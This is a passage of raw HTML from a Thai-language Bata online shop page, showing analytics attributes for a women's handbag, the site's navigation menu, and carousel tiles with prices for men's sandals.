    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="● กระเป๋าหนังสังเคราะห์ที่ช่วยให้คุณบรรจุของได้อย่างตามต้องการและปลอดภัย ● สายสะพายปรับความยาวได้ ออกแบบให้เลือกถือตามความต้องการ ● สีดำ เหมาะสำหรับทั้งวันทำงานและวันหยุดของคุณ ช่วยเสริมลุคให้ดูสง่างามยิ่งขึ้น  ขนาด W41 cmx H29.5 cmxD15cm 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="แดงอมน้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">ผู้หญิง Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้ชาย" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้ชาย</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="สินค้ามาใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้ามาใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" aria-label="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, 